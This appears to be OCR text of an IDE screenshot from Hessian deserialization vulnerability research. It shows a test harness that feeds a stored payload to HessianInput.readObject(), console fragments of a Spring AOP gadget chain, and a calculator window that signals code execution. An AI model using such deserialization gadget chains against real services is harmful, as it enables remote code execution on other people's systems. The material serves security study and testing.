 Project
BeanFactory.class
ResourceRef.class
LDAPRefServer.java
SerialTest.java
Obj.java
AbstractRef.class
Test.java
Hierarchy:
hessian D:\漏洞研究\hessian
.idea
out
src
main
java
HessianServlet
LDAPRefServer
SerialTest
Test
resources
target
web
Exp.class
hessian.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\RedH
Maven: com.caucho:hessian:4.
Maven: com.unboundid:unbou
Maven: javax.servlet:javax.servl
Maven: org.apache.tomcat:tom
33 HessianInput input = new HessianInput(is);
34 result = input.readObject();
35 } catch (Exception e) {
36 e.printStackTrace();
37 }
38 return (T) result;
39 }
40
41 public static void main(String[] args) throws IOException {
42 //System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
43
44 DataInputStream is = new DataInputStream(
45 new BufferedInputStream(new FileInputStream(
46 name: "D:\\tools\\expxp2")));
47 byte[] b =new byte[8000];
48 is.read(b);
49 is.close();
50 System.out.println(new String(b));
51 System.out.println("---------------hessian deserialize--------------");
52 deserialize(b);
53
54 }
55 }
SerialTest › main()
Obje
R
LDAPRefServer
SerialTest
"C:\Program Files\RedHat\java-1.8.0-openjdk-1.8.0.265-3\bin\java.exe" ...
Mt Mt 7org.springframework.aop.target.HotSwappableTargetSourceS targetMt norg.spri AwareAdvisorAutoProxyCreator
methodNameStoStringS
argumentNamesNS argumentBindingsNzSpointcutNzS
comparatorNzzR Mt 7org.springframework.aop.target.HotSwappableTargetSourceS targ bjects.XStringS m_objS S
---------------hessian deserialize--------------
Process finished with exit code 0
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +